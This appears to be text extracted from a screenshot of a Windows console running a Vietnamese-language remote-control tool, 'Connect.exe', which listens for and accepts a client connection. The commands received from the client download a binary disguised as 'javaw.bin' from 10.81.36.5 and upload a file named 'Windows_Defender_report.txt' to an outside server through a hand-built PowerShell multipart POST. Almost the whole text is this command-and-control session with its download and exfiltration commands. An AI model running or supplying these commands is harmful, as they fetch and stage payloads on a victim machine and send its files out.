 C:\Users\ZECTER>.\Connect.exe ZECTER
Server dang lang nghe ket noi
Da ket noi
Nhan tu client: Download: javaw.bin
wget -Uri "http://10.81.36.5:8000/javaw.bin" -OutFile "C:\Users\ZECTER\javaw.bin"
$uri = \"http://10.81.36.5:5000/upload\"; $filePath = \"C:\Users\ZECTER\Windows_Defender_report.txt\"; $boundary = \"---
-WebKitFormBoundary$(New-Guid)\"; $LF = \"`r`n\"; $body = \"--$boundary$LF\"; $body += \"Content-Disposition: form-data;
 name=`\"file`\"; filename=`\"$(Split-Path $filePath -Leaf)`\"$LF\"; $body += \"Content-Type: text/plain$LF$LF\"; $body
+= Get-Content -Path $filePath -Raw; $body += \"$LF--$boundary--$LF\"; $headers = @{\"Content-Type\" = \"multipart/form-
data; boundary=$boundary\"}; $response = Invoke-RestMethod -Uri $uri -Method Post -Headers $headers -Body $body\"
^C
C:\Users\ZECTER>